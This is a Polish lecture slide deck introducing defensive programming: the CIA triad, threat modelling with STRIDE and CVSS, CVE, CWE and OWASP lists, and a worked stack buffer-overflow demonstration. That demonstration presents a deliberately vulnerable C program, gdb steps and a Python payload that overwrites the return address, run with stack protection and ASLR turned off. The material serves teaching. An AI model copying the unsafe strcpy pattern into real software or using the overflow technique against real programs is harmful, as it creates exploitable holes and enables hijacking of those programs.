Programowanie Defensywne Wprowadzenie

Arkadiusz Chrobot

Katedra Systemów Informatycznych

7 marca 2024





### [Literatura](#page-3-0)





## <span id="page-2-0"></span>Informacje kontaktowe

Wykładowca: dr inż. Arkadiusz Chrobot Numer pokoju: 3.23, budynek D Termin konsultacji: W tygodnie parzyste: wtorek, 10:00 – 12:00 W tygodnie nieparzyste: środa, 14:00 – 16:00 Numer telefonu: 41 34-24-185 Adres e-mail: a.chrobot@tu.kielce.pl Strona WWW: https://achilles.tu.kielce.pl/portal/Members/84df8 31b59534bdc88bef09b15e73c99

- <span id="page-3-0"></span>David A. Wheeler. *Secure Programming HOWTO*. 2015. URL: [https: / / dwheeler. com / secure - programs / Secure -Programs -](https://dwheeler.com/secure-programs/Secure-Programs-HOWTO.pdf) [HOWTO.pdf.](https://dwheeler.com/secure-programs/Secure-Programs-HOWTO.pdf)
- Ross Anderson. *Security Engineering: A Guide to Building Dependable Distributed Systems.* Wiley, 2020. url: [https://www.](https://www.cl.cam.ac.uk/~rja14/book.html) [cl.cam.ac.uk/~rja14/book.html.](https://www.cl.cam.ac.uk/~rja14/book.html)
- Loren Kohnfelder. *Po pierwsze: bezpieczeństwo, Przewodnik dla twórców oprogramowania*. Gliwice: Helion, 2022.
- - Michał Sajdak i in. *Bezpieczeństwo aplikacji webowych*. Kraków: Securitum, 2019.
- Michael Howard, David LeBlanc i John Viega. *24 Deadly Sins of Software Security: Programming Flaws and How to Fix Them*. 1 wyd. USA: McGraw-Hill, Inc., 2009.
- Tomasz Surmacz. *Secure Systems and Networks*. Łódź: PRINT-PAP, 2011. url: [https://www.dbc.wroc.pl/Content/23915/](https://www.dbc.wroc.pl/Content/23915/PDF/Surmacz_Secure_Systems.pdf) [PDF/Surmacz\\_Secure\\_Systems.pdf.](https://www.dbc.wroc.pl/Content/23915/PDF/Surmacz_Secure_Systems.pdf)



David A. Wheeler. *Developing Secure Software (LFD121)*. 2024. urlation.org/training/developing[secure-software-lfd121/.](https://training.linuxfoundation.org/training/developing-secure-software-lfd121/)



*SEI CERT Coding Standards.* 2016. URL: https://wiki.sei. [cmu.edu/confluence/display/seccode/SEI+CERT+Coding+](https://wiki.sei.cmu.edu/confluence/display/seccode/SEI+CERT+Coding+Standards) [Standards.](https://wiki.sei.cmu.edu/confluence/display/seccode/SEI+CERT+Coding+Standards)



*Safecode Training.* 2023. URL: [https://safecode.org/training/.](https://safecode.org/training/)



*HackTheBox.* 2023. URL: [https://www.hackthebox.com/.](https://www.hackthebox.com/)

# Kod QR



### <span id="page-6-0"></span>Cyberbezpieczeństwo

*Cyberbezpieczeństwo* lub *bezpieczeństwo systemów komputerowych* lub, w uproszczeniu, *bezpieczeństwo* to dyscyplina inżynierii i nauki zajmująca się ochroną zasobów komputerowych i sieciowych. Pojęcie to może być rozpatrywane w dwóch aspektach: przeciwdziałania celowemu naruszeniu ochrony (ang. *security*) lub przypadkowemu (ang. *safety*).

Z punktu widzenia *inżynierii oprogramowania* lub *inżynierii systemów* bezpieczeństwo jest *wymaganiem niefunkcjonalnym* zaliczanym do *atrybutów jakościowych*. Musi być zatem opisane w sposób umożliwiający jego ocenę (pomiar) i weryfikację.

Bezpieczeństwo jest *wymaganiem złożonym*, co oznacza, że może składać się z wielu mniejszych wymagań. Tworząc oprogramowanie należy je wszystkie odkryć, przeanalizować i zaimplementować. Najbardziej wysokopoziomowe z nich, a zarazem najważniejsze, to

…

Bezpieczeństwo jest *wymaganiem złożonym*, co oznacza, że może składać się z wielu mniejszych wymagań. Tworząc oprogramowanie należy je wszystkie odkryć, przeanalizować i zaimplementować. Najbardziej wysokopoziomowe z nich, a zarazem najważniejsze, to

…



Bezpieczeństwo jest *wymaganiem złożonym*, co oznacza, że może składać się z wielu mniejszych wymagań. Tworząc oprogramowanie należy je wszystkie odkryć, przeanalizować i zaimplementować. Najbardziej wysokopoziomowe z nich, a zarazem najważniejsze, to

…



…ale nie to cia!

Bezpieczeństwo jest *wymaganiem złożonym*, co oznacza, że może składać się z wielu mniejszych wymagań. Tworząc oprogramowanie należy je wszystkie odkryć, przeanalizować i zaimplementować. Najbardziej wysokopoziomowe z nich, a zarazem najważniejsze, to



W niektórych opracowaniach ta *triada* cia jest uzupełniana przez *Niezaprzeczalność* (ang. *Non-repudation*) lub *Odpowiedzialność* (ang. *Accountability*). Aby te wymagania mogły być spełnione potrzebne są mechanizmy zapewniające:

- Identyfikację i Uwierzytelnienie<sup>1</sup> (ang. *Identification & Authen* $tication - IBA$ ),
- Autoryzację (ang. *Authorization*),
- Audyt (logowanie) (ang. *Auditing aka logging*).

Innym źródłem wymagań związanych z bezpieczeństwem mogą być standardy obowiązujące w danej dziedzinie zastosowań.

<sup>&</sup>lt;sup>1</sup>Uwaga językowa: wyraz "autentykacja" jest błędem! Źródło: [https://rjp.pan.](https://rjp.pan.pl/porady-jezykowe-main/263-autentykacja) [pl/porady-jezykowe-main/263-autentykacja](https://rjp.pan.pl/porady-jezykowe-main/263-autentykacja)

### Modelowanie zagrożeń

Bezpieczeństwo to *nie produkt*, ale *proces*. Zatem nie może ono być tylko i wyłącznie brane pod uwagę w trakcie tworzenia oprogramowania, ale powinno być uwzględnione w całym jego *cyklu życia*. W tym zadaniu pomaga *modelowanie zagrożeń*, które polega na ich identyfikacji, ocenie ryzyka (rozumianego jako iloczyn kosztu materializacji zagrożenia i prawdopodobieństwa wystąpienia takiej sytuacji), opracowaniu polityki zabezpieczenia przed nimi oraz wdrożeniu odpowiednich mechanizmów z tej polityki wynikających. Istnieje kilkanaście metod przeprowadzania tej czynności oraz wiele narzędzi, które tę czynność wspomagają. Z punktu widzenia inżynierii oprogramowania dwa narzędzia są szczególnie przydatne: STRIDE i cvss.

### Modelowanie zagrożeń

Największą korzyścią jaką daje modelowanie zagrożeń jest identyfikacja zagrożeń i możliwości poprawy bezpieczeństwa systemu komputerowego. Aby to osiągnąć należy określić:

- <sup>1</sup> kto jest intruzem (obce państwo, organizacja przestępcza, osoby z zewnątrz, użytkownicy systemu (ang. *insiders*)),
- <sup>2</sup> czym jest analizowane zagrożenie,
- <sup>3</sup> w jakich okolicznościach się ono pojawia,
- <sup>4</sup> gdzie znajduje się słaby punkt, który pozwala zagrożeniu zaistnieć,
- <sup>5</sup> jaki wpływ będzie miało pojawienie się zagrożenia,
- <sup>6</sup> w jaki sposób można zagrożeniu zapobiec lub zminimalizować jego skutki?

#### **STRIDE**

W identyfikacji zagrożeń może pomóc taksonomia STRIDE opracowana przez pracowników firmy Microsoft:



#### cvss

*Podatnością* lub *luką zabezpieczeń* (ang. *vulnerability*) nazywa się każdy defekt w oprogramowaniu, który świadczy o tym, że nie zostały spełnione wymagania bezpieczeństwa. Do oceny ryzyka związanego z odkrytą podatnością może posłużyć system cvss (ang. *Common Vulnerability Scoring System*), który pozwala jej przypisać ocenę od 0 (brak zagrożenia) do 10 (najpoważniejsze zagrożenie). Wyliczenia tej oceny można dokonać  $\bullet$  [on-line](https://www.first.org/cvss/calculator/3.1).

*Common Vulnerabilities and Exposures* (CVE) to baza danych o znanych i nowych podatnościach w powszechnie dostępnym oprogramowaniu. Każda uwzględniona w niej luka, oprócz opisu, posiada także unikatowy identyfikator postaci CVE-rok-numer, gdzie numer jest unikatową liczbą naturalną. Należy jednak pamiętać, że zgłoszenie podatności jest dobrowolne, dlatego nie wszystkie znane luki są w tej bazie uwzględnione. Dodatkowo nie ma w niej podatności występujących w oprogramowaniu specjalistycznym.

### Klasyfikacje podatność

 $\sim$  [CWE \(Common Weakness Enumeration\) Top 25](https://cwe.mitre.org/top25/archive/2022/2022_cwe_top25.html) to lista dwudziestu pięciu najgroźniejszych *typów* podatności ogólnie występujących w oprogramowaniu. Jest ona aktualizowana cyklicznie. Być może najbardziej niepokojącym wnioskiem z lektury jej kolejnych publikacji jest to, że nowe luki są dodawane dosyć rzadko do tej listy. Dominują na niej podatności, które znane były już w latach 70. ubiegłego wieku. Jedynie zmieniają one pozycje na tej liście. Listy 10 najczęstszych rodzajów luk występujących w oprogramowaniu związanym z Internetem publikuje organizacja **[OWASP](https://owasp.org/)**. Należą od nich:

- [OWASP Top 10 Web Application Security Risks](https://owasp.org/www-project-top-ten/) ,
- [OWASP API Security Top 10](https://owasp.org/www-project-api-security/) ,
- [OWASP Mobile Top 10](https://owasp.org/www-project-mobile-top-10/) ,
- [OWASP Internet of Things Top 10](https://owasp.org/www-pdf-archive/OWASP-IoT-Top-10-2018-final.pdf) .

<span id="page-17-0"></span>Czy w tym programie da się wywołać funkcję print\_secret(), mając dostęp tylko do pliku wykonywalnego?

*#include<stdio.h> #include<string.h>*

```
void say_hello(char *string);
static void print_secret(void);
```

```
int main(int argc, char **argv)
{
    if(argc==2)
        say hello(argv[1]);
}
```

```
void say_hello(char *string)
{
    char buffer[10]={0};
    strcpy(buffer,string);
    printf("Hello, %s!\n", buffer);
}
static void print_secret(void)
{
    printf("Tajemnica, której nikt nie powinien
,Ï poznać!\n");
}
```
## Podatność Buffer Overflow/Overflow

Sprawdźmy jak działa:

```
./vulnerability Arek
Hello, Arek!
```
Prawidłowo. To spróbujmy coś zepsuć  $\overline{\bullet}$ 

```
./vulnerability AAAAAAAAAA
Hello, AAAAAAAAA!
[1] 11776 segmentation fault (core dumped)
./vulnerability AAAAAAAAAA
```
Spróbujmy to trochę zautomatyzować:

```
./vulnerability `python -c 'print("A"*10)'`
Hello, AAAAAAAAAA!
[1] 21541 segmentation fault (core dumped)
./vulnerability `python -c 'print("A"*10)'`
```
[Przykład](#page-17-0)

## Podatność Buffer Overflow/Overrun

Mapa pamięci w Linuksie



(Zgrubna) organizacja ramki stosu (x86-64)



Skoro tablica buffer w funkcji say hello() jest zmienną lokalną i można zapisać w niej więcej znaków niż przewiduje jej rozmiar, to znaczy, że można nadpisać adres powrotny! Gdybyśmy tylko wiedzieli ile znaków trzeba zapisać w tym celu w buffer i jaki jest adres funkcji print\_secret(). Użyjmy debuggera (gdb)!

```
gdb ./vulnerability
(gdb) run ((python -c 'print('A''*10)'))Starting program: /home/arek/programming/c/pd/
vulnerability $(python -c 'print("A"*10)')
Hello, AAAAAAAAAA!
```
Program received signal SIGSEGV, Segmentation fault. 0x0000555555554708 in main (argc=32767, argv=0x1) at vulnerability.c:11

11 }

Nie dowiedzieliśmy się niczego nowego, ale zwiększmy liczbę liter "A" w argumencie:

```
(gdb) run $(python -c 'print("A"*18)')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/arek/programming/c/pd/
vulnerability $(python -c 'print("A"*18)')
Hello, AAAAAAAAAAAAAAA!
```
Program received signal SIGSEGV, Segmentation fault. 0x0000555555554700 in main (argc=<error reading variable: Cannot access memory at address 0x414141414141413d>, argv=<error reading variable: Cannot access memory at address 0x4141414141414131>)

```
at vulnerability.c:10
```

```
10 say_hello(argv[1]);
```
Aha! Czyli 18 znaków wystarczy, aby nadpisać adres powrotny. Ustalmy teraz adres funkcji print\_secret() (uwaga program w debuggerze musi być uruchomiony).

```
(gdb) print print_secret
$1 = \{void (void) \} 0x555555554751 <print secret>
```
Jest jeszcze jedna rzecz, o które trzeba pamiętać — w komputerach z procesorami Intela i AMD bajty są zapisywane w formacie little endian!

```
(gdb) run
\pmb{\quad --c 'print("A"*18+"\x51\x47\x55\x55\x55\x55'')')\Starting program: /home/arek/programming/c/pd/
vulnerability
$(python -c 'print("A"*18+"\x51\x47\x55\x55\x55\x55")')
Hello, AAAAAAAAAAAAAAAAAAQGUUUU!
Tajemnica, której nikt nie powinien poznać!
```
Program received signal SIGSEGV, Segmentation fault. 0x00007fffffffd908 in ?? ()

Sprawdźmy jeszcze, czy zadziała z wiersza poleceń:

```
./vulnerability
`python -c 'print("A"*18+"\x51\x47\x55\x55\x55\x55")'`
```
Hello, AAAAAAAAAAAAAAAAAAQGUUUU! Tajemnica, której nikt nie powinien poznać! [1] 6239 segmentation fault (core dumped) ./vulnerability `python -c 'print("A"\*18+"\x51\x47\x55\x55\x55\x55")'`

### Konkluzje

#### Czy to naprawdę jest takie proste?

Nie. Współczesne kompilatory i systemy operacyjne stosują dodatkowe zabezpieczenia, które utrudniają wykorzystanie luk typu buffer overflow. Żeby zademonstrować jej skutki musiałem użyć flagi kompilatora -fno-stack-protector oraz wyłączyć mechanizm aslr (ang. *Address Space Layout Randomization*) poleceniem: sudo sysctl -w kernel.randomize\_va\_space=0

#### Czy ta podatność dotyczy tylko języka C?

Nie, może dotyczyć także każdego innego, jak C++, C#, Python, Java. Jednakże nowsze języki mają zazwyczaj wbudowane mechanizmy kontrolujące liczbę zapisywanych bajtów do tablic i innych zmiennych, a ponadto programy w nich napisane nie są bezpośrednio wykonywane przez sprzęt. Nie wyklucza to jednak całkowicie występienia tej luki.

### Konkluzje Ciąg dalszy

#### Jak poważne mogą być konsekwencje takiej podatności?

Jeśli program z tą luką jest wykonywany z uprawnieniami użytkownika root, ale może być uruchomiony przez zwykłego użytkownika, to intruz może np. wywołać powłokę systemową (wiersz poleceń) przy jego pomocy i przejąć kontrolę nad systemie. Jeśli nawet program jest wykonywany z uprawnieniami zwykłego użytkownika, ale dostarcza usług przez sieć, to intruz także może próbować wywołać powłokę, co daje mu punkt wyjściowy do dalszych ataków.

#### Czy naprawdę trzeba się przejmować tą luką?

Tak. Wspomniane wcześniej mechanizmy tylko *utrudniają* wykorzystanie opisanej podatności, ale jej *nie eliminują*. O bezpieczny kod musi zadbać programista.

[Zakończenie](#page-28-0)

?

# <span id="page-28-0"></span>Pytania

[Zakończenie](#page-28-0)

### **KONIEC**

## Dziękuję Państwu za uwagę!